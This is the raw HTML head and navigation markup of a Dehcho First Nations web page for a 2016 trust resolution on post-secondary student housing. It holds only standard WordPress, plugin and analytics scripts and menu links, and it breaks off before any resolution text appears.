

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dehcho.org/dfn-master-trust/documents-finance/dfn-passed-imb-motions-resolutions/2016-res02-post-secondary-student-housing/
body_size: 107738
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap" rel="stylesheet"><link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,400;0,600;0,700;1,400&display=swap"
 rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://dehcho.org/wp-content/cache/autoptimize/css/autoptimize_debf93ef0f08550fbc11445991776dc5.css" rel="stylesheet"><link media="screen" href="https://dehcho.org/wp-content/cache/autoptimize/css/autoptimize_204dde22a288f2528c6eeebca6a23305.css" rel="stylesheet"><title>2016 Res#02 Post Secondary Student Housing | Dehcho First Nations</title><link rel="canonical" href="https://dehcho.org/dfn-master-trust/documents-finance/dfn-passed-imb-motions-resolutions/2016-res02-post-secondary-student-housing/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="2016 Res#02 Post Secondary Student Housing | Dehcho First Nations" /><meta property="og:description" content="2016 Res#02 Post Secondary Student Housing" /><meta property="og:url" content="https://dehcho.org/dfn-master-trust/documents-finance/dfn-passed-imb-motions-resolutions/2016-res02-post-secondary-student-housing/" /><meta property="og:site_name" content="Dehcho First Nations" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dehcho.org/dfn-master-trust/documents-finance/dfn-passed-imb-motions-resolutions/2016-res02-post-secondary-student-housing/","url":"https://dehcho.org/dfn-master-trust/documents-finance/dfn-passed-imb-motions-resolutions/2016-res02-post-secondary-student-housing/","name":"2016 Res#02 Post Secondary Student Housing | Dehcho First Nations","isPartOf":{"@id":"https://dehcho.org/#website"},"primaryImageOfPage":{"@id":"https://dehcho.org/dfn-master-trust/documents-finance/dfn-passed-imb-motions-resolutions/2016-res02-post-secondary-student-housing/#primaryimage"},"image":{"@id":"https://dehcho.org/dfn-master-trust/documents-finance/dfn-passed-imb-motions-resolutions/2016-res02-post-secondary-student-housing/#primaryimage"},"thumbnailUrl":"","datePublished":"2022-08-05T19:54:03+00:00","breadcrumb":{"@id":"https://dehcho.org/dfn-master-trust/documents-finance/dfn-passed-imb-motions-resolutions/2016-res02-post-secondary-student-housing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dehcho.org/dfn-master-trust/documents-finance/dfn-passed-imb-motions-resolutions/2016-res02-post-secondary-student-housing/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dehcho.org/dfn-master-trust/documents-finance/dfn-passed-imb-motions-resolutions/2016-res02-post-secondary-student-housing/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://dehcho.org/dfn-master-trust/documents-finance/dfn-passed-imb-motions-resolutions/2016-res02-post-secondary-student-housing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dehcho.org/"},{"@type":"ListItem","position":2,"name":"DFN Master Trust","item":"https://dehcho.org/dfn-master-trust/"},{"@type":"ListItem","position":3,"name":"Documents &#038; Finance","item":"https://dehcho.org/dfn-master-trust/documents-finance/"},{"@type":"ListItem","position":4,"name":"Passed IMB Motions &#038; Resolutions","item":"https://dehcho.org/dfn-master-trust/documents-finance/dfn-passed-imb-motions-resolutions/"},{"@type":"ListItem","position":5,"name":"2016 Res#02 Post Secondary Student Housing"}]},{"@type":"WebSite","@id":"https://dehcho.org/#website","url":"https://dehcho.org/","name":"Dehcho First Nations","description":"Strong, Proud, Happy People","publisher":{"@id":"https://dehcho.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dehcho.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dehcho.org/#organization","name":"Dehcho First Nations","url":"https://dehcho.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dehcho.org/#/schema/logo/image/","url":"https://dehcho.org/wp-content/uploads/2020/11/DFN_Signature_4C_Grey.png","contentUrl":"https://dehcho.org/wp-content/uploads/2020/11/DFN_Signature_4C_Grey.png","width":1652,"height":623,"caption":"Dehcho First Nations"},"image":{"@id":"https://dehcho.org/#/schema/logo/image/"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Dehcho First Nations &raquo; Feed" href="https://dehcho.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Dehcho First Nations &raquo; Comments Feed" href="https://dehcho.org/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dehcho.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <script type="text/javascript" src="https://dehcho.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://dehcho.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" id="search-filter-plugin-build-js-extra">var SF_LDATA = {"ajax_url":"https:\/\/dehcho.org\/wp-admin\/admin-ajax.php","home_url":"https:\/\/dehcho.org\/"};</script> <script type="text/javascript" src="https://dehcho.org/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.4.3" id="search-filter-plugin-build-js"></script> <script type="text/javascript" src="https://dehcho.org/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.4.3" id="search-filter-plugin-chosen-js"></script> <script type="text/javascript" src="https://dehcho.org/wp-content/themes/dehcho2021/js/slick.min.js?ver=1" id="dehcho-slickjs-js"></script> <link rel="https://api.w.org/" href="https://dehcho.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dehcho.org/wp-json/wp/v2/media/12691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dehcho.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://dehcho.org/?p=12691' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dehcho.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdehcho.org%2Fdfn-master-trust%2Fdocuments-finance%2Fdfn-passed-imb-motions-resolutions%2F2016-res02-post-secondary-student-housing%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dehcho.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdehcho.org%2Fdfn-master-trust%2Fdocuments-finance%2Fdfn-passed-imb-motions-resolutions%2F2016-res02-post-secondary-student-housing%2F&#038;format=xml" /><link rel="icon" href="https://dehcho.org/wp-content/uploads/2020/11/cropped-DFN_Signature_4C_Grey-32x32.png" sizes="32x32" /><link rel="icon" href="https://dehcho.org/wp-content/uploads/2020/11/cropped-DFN_Signature_4C_Grey-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dehcho.org/wp-content/uploads/2020/11/cropped-DFN_Signature_4C_Grey-180x180.png" /><meta name="msapplication-TileImage" content="https://dehcho.org/wp-content/uploads/2020/11/cropped-DFN_Signature_4C_Grey-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-KPEEJG7Q0C"></script> <script>window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-KPEEJG7Q0C');</script> </head><body class="attachment wp-singular attachment-template-default attachmentid-12691 attachment-pdf wp-custom-logo wp-theme-dehcho2021"><header id="header" class="site-header row"><div id="header_container" class="container flexbox space-between align-center"><div id="site-branding" class="flex-item one-four"> <a href="https://dehcho.org/" class="custom-logo-link" rel="home"><noscript><img width="1" height="1" src="https://dehcho.org/wp-content/uploads/2021/11/DFN_Logo_2020.svg" class="custom-logo" alt="Dehcho First Nations" decoding="async" /></noscript><img width="1" height="1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://dehcho.org/wp-content/uploads/2021/11/DFN_Logo_2020.svg" class="lazyload custom-logo" alt="Dehcho First Nations" decoding="async" /></a></div><nav id="site-navigation" class="flex-item three-four"><div class="topbar-navigation"><div class="topbar_menu flexbox align-center text-blue"> <a href="https://dehcho.org/archive" id="document_button" class="menu-item">Document
 Archive</a></div><div class="topbar_menu flexbox align-center"><div class="menu-news-events-menu-container"><ul id="topbar" class="topbar-menu-item dropdown-trigger"><li id="menu-item-4056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4056"><a href="https://dehcho.org/news-events/">News &#038; Events</a><ul class="sub-menu"><li id="menu-item-4531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4531"><a href="https://dehcho.org/news-events/">All Posts</a></li><li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156"><a href="https://dehcho.org/news-events/news/">News</a></li><li id="menu-item-4155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4155"><a href="https://dehcho.org/news-events/event-calendar/">Events</a></li><li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://dehcho.org/news-events/video-gallery/">Video Gallery</a></li><li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://dehcho.org/news-events/photo-gallery/">Photo Galleries</a></li></ul></li></ul></div><div class="menu-employment-menu-container"><ul id="menu-employment-menu" class=""><li id="menu-item-12566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12566"><a href="https://dehcho.org/contact/employment/">Employment</a></li></ul></div><div class="menu-contact-menu-container"><ul id="topbar" class="topbar-menu-item dropdown-trigger"><li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4055"><a href="https://dehcho.org/contact/">Contact</a><ul class="sub-menu"><li id="menu-item-4163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4163"><a href="https://dehcho.org/contact/">Contact Form</a></li><li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160"><a href="https://dehcho.org/contact/staff/">Staff</a></li></ul></li></ul></div> <a class="search_button modal-trigger" href="#search_popup"><svg
 xmlns="http://www.w3.org/2000/svg" width="12.163" height="12.163"
 viewBox="0 0 12.163 12.163"> <g id="Group_32" data-name="Group 32" transform="translate(-1127 -6)"> <g id="Search" transform="translate(1127 6)"> <path id="Path_61" data-name="Path 61"
 d="M1006.99,1930.053a.6.6,0,0,1-.429-.178l-3.28-3.28a4.869,4.869,0,1,1,.858-.858l3.28,3.28a.607.607,0,0,1-.429,1.035Zm-6.691-10.95a3.652,3.652,0,1,0,3.652,3.652A3.656,3.656,0,0,0,1000.3,1919.1Z"
 transform="translate(-995.434 -1917.891)" /> </g> </g> </svg></a> <a href="https://dehcho.org/donate" class="archive_button">Donate</a></div></div><div class="main-menu-wrapper"><div class="menu-community-menu-container"><ul id="menu_1" class="dropdown-menu-item"><li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3997"><a href="https://dehcho.org/community/">Community</a><ul class="sub-menu"><li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4215"><a href="https://dehcho.org/community/communities/">Communities &#038; Leadership</a><ul class="sub-menu"><li id="menu-item-4290" class="menu-item menu-item-type-post_type menu-item-object-community menu-item-4290"><a href="https://dehcho.org/community-page/deh-gah-gotie-first-nation-fort-providence/">Deh Gáh Got’îê First Nation</a></li><li id="menu-item-4295" class="menu-item menu-item-type-post_type menu-item-object-community menu-item-4295"><a href="https://dehcho.org/community-page/tthetsehkedeli-first-nation-jean-marie-river-nt/">Tthets’éhk’edélî First Nation</a></li><li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-community menu-item-4293"><a href="https://dehcho.org/community-page/kaagee-tu-first-nation-kakisa-lake/">Ka’a’gee Tu First Nation</a></li><li id="menu-item-4289" class="menu-item menu-item-type-post_type menu-item-object-community menu-item-4289"><a href="https://dehcho.org/community-page/aiidlii-koc-first-nation-fort-simpson/">Åíídlîî Køç First Nation</a></li><li id="menu-item-4294" class="menu-item menu-item-type-post_type menu-item-object-community menu-item-4294"><a href="https://dehcho.org/community-page/sambaa-ke-first-nation-sambaa-ke/">Sambaa K’e First Nation / Sambaa K’e</a></li><li id="menu-item-4296" class="menu-item menu-item-type-post_type menu-item-object-community menu-item-4296"><a href="https://dehcho.org/community-page/west-point-first-nation-west-point/">West Point First Nation / West Point</a></li><li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-community menu-item-4291"><a href="https://dehcho.org/community-page/fort-providence-metis-council-fort-providence/">Fort Providence Métis Council / Fort Providence</a></li><li id="menu-item-4292" class="menu-item menu-item-type-post_type menu-item-object-community menu-item-4292"><a href="https://dehcho.org/community-page/fort-simpson-metis-fort-simpson/">Fort Simpson Métis / Fort Simpson</a></li><li id="menu-item-12582" class="menu-item menu-item-type-post_type menu-item-object-community menu-item-12582"><a href="https://dehcho.org/community-page/pehdzeh-ki-first-nation-wrigley/">Pehdzeh Ki First Nation / Wrigley</a></li><li id="menu-item-12581" class="menu-item menu-item-type-post_type menu-item-object-community menu-item-12581"><a href="https://dehcho.org/community-page/nahaea-dehe-dene-band-nahanni-butte/">Nahæâ Dehé Dene Band / Nahanni Butte</a></li></ul></li><li id="menu-item-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217"><a href="https://dehcho.org/community/nahecho-elders-council/">Nahecho / Elders Council</a></li><li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4219"><a href="https://dehcho.org/community/youth/">Youth</a><ul class="sub-menu"><li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="https://dehcho.org/community/youth/youth-camps/">Youth Camps</a></li></ul></li></ul></li></ul></div><div class="menu-education-language-culture-menu-container"><ul id="menu_2" class="dropdown-menu-item"><li id="menu-item-4030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4030"><a href="https://dehcho.org/education-training/">Education &#038; Language</a><ul class="sub-menu"><li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4209"><a href="https://dehcho.org/education-training/iset-programs/">Indigenous Skills and Employment Training Program (ISET Program)</a><ul class="sub-menu"><li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://dehcho.org/education-training/iset-programs/iset-training/">ISET Application</a></li></ul></li><li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4277"><a href="https://dehcho.org/education-training/scholarships/">Scholarships &#038; Awards</a><ul class="sub-menu"><li id="menu-item-4304" class="menu-item menu-item-type-post_type menu-item-object-scholarship menu-item-4304"><a href="https://dehcho.org/scholarship/phoebe-nahanni-memorial-award/">Phoebe Nahanni Memorial Award</a></li><li id="menu-item-4303" class="menu-item menu-item-type-post_type menu-item-object-scholarship menu-item-4303"><a href="https://dehcho.org/scholarship/mary-cazon-memorial-award/">Mary Cazon Memorial Award</a></li><li id="menu-item-4301" class="menu-item menu-item-type-post_type menu-item-object-scholarship menu-item-4301"><a href="https://dehcho.org/scholarship/albertine-rodh-memorial-award/">Albertine Rodh Memorial Award</a></li><li id="menu-item-4302" class="menu-item menu-item-type-post_type menu-item-object-scholarship menu-item-4302"><a href="https://dehcho.org/scholarship/mitch-landry-corbeau-memorial-award/">Mitch Landry (Corbeau) Memorial Award</a></li><li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5063"><a href="https://dehcho.org/education-training/scholarships/">&#8230; View All Scholarships</a></li></ul></li><li id="menu-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4211"><a href="https://dehcho.org/education-training/language-culture/">Language &#038; Culture</a><ul class="sub-menu"><li id="menu-item-4213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4213"><a href="https://dehcho.org/education-training/language-culture/nahe-nahodhe-way-life/">Nahe Náhodhe – Our Way of Life</a></li><li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a href="https://dehcho.org/education-training/language-culture/language-nest/">Language Nest</a></li></ul></li></ul></li></ul></div><div class="menu-dene-government-menu-container"><ul id="menu_3" class="dropdown-menu-item"><li id="menu-item-4029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4029"><a href="https://dehcho.org/dene-government/">Dene Government</a><ul class="sub-menu"><li id="menu-item-4194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4194"><a href="https://dehcho.org/dene-government/about-us/">About Us</a><ul class="sub-menu"><li id="menu-item-4197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4197"><a href="https://dehcho.org/dene-government/about-us/goals/">Goals</a></li><li id="menu-item-4196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4196"><a href="https://dehcho.org/dene-government/about-us/dene-principles-values/">Dene Principles &#038; Values</a></li><li id="menu-item-4195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4195"><a href="https://dehcho.org/dene-government/about-us/declaration-of-rights/">Declaration of Rights &#038; Treaty 11</a></li></ul></li><li id="menu-item-4198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4198"><a href="https://dehcho.org/dene-government/documents/">Documents &#038; Finance</a><ul class="sub-menu"><li id="menu-item-4201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4201"><a href="https://dehcho.org/dene-government/documents/bylaws/">Constitution &#038; Bylaws</a></li><li id="menu-item-4200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4200"><a href="https://dehcho.org/dene-government/documents/audit-financial-documents/">Audits &#038; Finance</a></li><li id="menu-item-4199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4199"><a href="https://dehcho.org/dene-government/documents/annual-reports/">Annual Reports</a></li><li id="menu-item-4202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4202"><a href="https://dehcho.org/dene-government/documents/resolutions/">Resolutions</a></li></ul></li><li id="menu-item-4203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4203"><a href="https://dehcho.org/dene-government/negotiations/">Negotiations</a><ul class="sub-menu"><li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://dehcho.org/dene-government/negotiations/agreements/">Agreements</a></li><li id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a href="https://dehcho.org/dene-government/negotiations/agreement-in-principal-rolling-draft/">Agreement in Principle Rolling Draft</a></li><li id="menu-item-4207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4207"><a href="https://dehcho.org/dene-government/negotiations/chief-negotiator-reports/">Chief Negotiator Reports</a></li><li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://dehcho.org/dene-government/negotiations/newsletters/">Newsletters</a></li></ul></li></ul></li></ul></div><div class="menu-resource-management-container"><ul id="menu_4" class="dropdown-menu-item"><li id="menu-item-4031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4031"><a href="https://dehcho.org/resource-management/">Resource Management</a><ul class="sub-menu"><li id="menu-item-4187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4187"><a href="https://dehcho.org/resource-management/stewardship/">Stewardship</a><ul class="sub-menu"><li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="https://dehcho.org/resource-management/stewardship/dehcho-aarom/">Dehcho AAROM</a></li><li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://dehcho.org/resource-management/stewardship/dehcho-kehodi/">Dehcho K’éhodi</a></li><li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://dehcho.org/resource-management/stewardship/dehcho-land-use-plan/">Dehcho Land Use Plan</a></li></ul></li><li id="menu-item-4019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4019"><a href="https://dehcho.org/resource-management/edehzhie/">Edéhzhíe</a><ul class="sub-menu"><li id="menu-item-7995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7995"><a href="https://dehcho.org/resource-management/edehzhie/annual-report/">Edéhzhíe Annual Reports</a></li></ul></li><li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4188"><a href="https://dehcho.org/resource-management/research-in-our-region/">Research in our Region</a><ul class="sub-menu"><li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="https://dehcho.org/resource-management/research-in-our-region/land-water-applications/">Land &#038; Water Applications</a></li></ul></li></ul></li></ul></div><div class="menu-dfn-master-trust-container"><ul id="menu_5" class="dropdown-menu-item"><li id="menu-item-4022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4022"><a href="https://dehcho.org/dfn-master-trust/">DFN Master Trust</a><ul class="sub-menu"><li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5147"><a href="https://dehcho.org/dfn-master-trust/documents-finance/">Documents &#038; Finance</a><ul class="sub-menu"><li id="menu-item-4184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4184"><a href="https://dehcho.org/dfn-master-trust/documents-finance/imb-reports/">Strategic Plan &#038; IMB Reports</a></li><li id="menu-item-4183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183"><a href="https://dehcho.org/dfn-master-trust/documents-finance/trustee-reports/">Trustee Reports</a></li><li id="menu-item-4185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4185"><a href="https://dehcho.org/dfn-master-trust/documents-finance/dfn-passed-imb-motions-resolutions/">Passed IMB Motions &#038; Resolutions</a></li></ul></li><li id="menu-item-4176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4176"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/">Agreement, Trust Funds &#038; Proposal Guide</a><ul class="sub-menu"><li id="menu-item-4178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4178"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/master-trust-agreement/">Master Trust Agreement</a></li><li id="menu-item-4180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4180"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/immediate-opportunity-fund/">Immediate Opportunities Fund</a></li><li id="menu-item-5004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5004"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/economic-development-fund/">Economic Development Fund</a></li><li id="menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/community-development-fund/">Community Development Fund</a></li><li id="menu-item-4181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4181"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/elders-heritage-fund/">Elders Heritage Fund</a></li><li id="menu-item-4182" 